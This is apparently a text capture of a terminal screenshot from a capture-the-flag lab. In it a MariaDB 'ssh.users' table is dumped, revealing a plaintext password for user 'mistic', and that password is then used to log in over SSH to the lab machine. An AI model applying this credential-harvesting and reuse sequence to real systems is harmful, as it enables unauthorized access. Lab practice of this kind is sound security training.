 1 / 1
Tilix: Default
1: mistic@dpwwn-01:~
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| ssh                |
+--------------------+
4 rows in set (0.05 sec)
mysql> USE ssh
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> SHOW TABLES
    -> ;
+---------------+
| Tables_in_ssh |
+---------------+
| users         |
+---------------+
1 row in set (0.00 sec)
mysql> SELECT users
    -> ;
ERROR 1054 (42S22): Unknown column 'users' in 'field list'
mysql> USE users;
ERROR 1049 (42000): Unknown database 'users'
mysql> SELECT FROM users;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'FROM users' at line 1
mysql> SELECT * FROM users;
+----+----------+---------------------+
| id | username | password            |
+----+----------+---------------------+
|  1 | mistic   | testP@$$swordmistic |
+----+----------+---------------------+
1 row in set (0.01 sec)
mysql> ^DBye
robin@oracle:~/CTFs$ ssh mistic@192.168.43.59
The authenticity of host '192.168.43.59 (192.168.43.59)' can't be established.
ECDSA key fingerprint is SHA256:iZN2zJlvGQJAxfgwsFbckKLyH+CuZ/86ERwl01q3a84.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.43.59' (ECDSA) to the list of known hosts.
mistic@192.168.43.59's password:
Last login: Thu Aug  1 14:41:37 2019 from 192.168.30.145
[mistic@dpwwn-01 ~]$